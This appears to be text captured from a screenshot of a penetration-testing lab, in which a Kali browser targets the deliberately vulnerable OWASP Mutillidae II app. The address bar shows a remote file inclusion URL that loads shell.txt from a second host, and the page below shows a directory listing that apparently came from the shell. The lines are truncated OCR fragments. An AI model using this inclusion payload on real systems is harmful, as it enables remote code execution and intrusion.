 172.16.0.107/mutillidae/index.php?page=http://172.16.0.102/shell.txt
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MS
OWASP Mutillidae II: Keep Calm
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - Tr
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Re
README-INSTALLATION.md README.md add-to-your-blog.php ajax arbitrary-file-inclusion.php a
cache-control.php capture-data.php captured-data.php classes client-side-comments.php client
credits.php database-offline.php directory-browsing.php dns-lookup.php document-viewer.php
framing.php hints-page-wrapper.php home.php html5-storage.php images includes index.php ja
generator.php passwords pen-test-tool-lookup-ajax.php pen-test-tool-lookup.php php-errors.php
redirectandlog.php register.php rene-magritte.php repeater.php robots-txt.php robots.txt secret
database.php show-log.php site-footer-xss-discussion.php source-viewer.php sqlmap-targets.ph
styling.php test text-file-viewer.php upload-file.php user-agent-impersonation.php user-info-xpat
privilege-level.php webservices xml-validator.php